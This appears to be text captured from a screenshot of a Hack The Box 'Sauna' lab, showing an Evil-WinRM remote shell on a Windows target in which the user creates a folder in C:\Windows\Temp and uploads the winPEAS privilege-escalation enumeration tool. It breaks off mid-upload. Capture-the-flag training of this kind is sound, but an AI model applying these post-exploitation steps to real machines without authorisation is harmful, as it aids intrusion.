 10.0.2.15 10.10.14.64 10.10.10.175 40% 10:39 PM
*Evil-WinRM* PS C:\> cd Windows/Temp
*Evil-WinRM* PS C:\Windows\Temp> mkdir Enum
Directory: C:\Windows\Temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/14/2024   2:35 AM                Enum
*Evil-WinRM* PS C:\Windows\Temp> cd Enum
*Evil-WinRM* PS C:\Windows\Temp\Enum> upload /home/kali/Desktop/htb/Sauna/win
/home/kali/Desktop/htb/Sauna/windapsearch   /home/kali/Desktop/htb/Sauna/winPEASx64.exe
*Evil-WinRM* PS C:\Windows\Temp\Enum> upload /home/kali/Desktop/htb/Sauna/winPEASx64.exe
Info: Uploading /home/kali/Desktop/htb/Sauna/winPEASx64.exe to C:\Windows\Temp\Enum\winPEASx64.exe
Progress: 25% : |▓▒░░░░░░░░|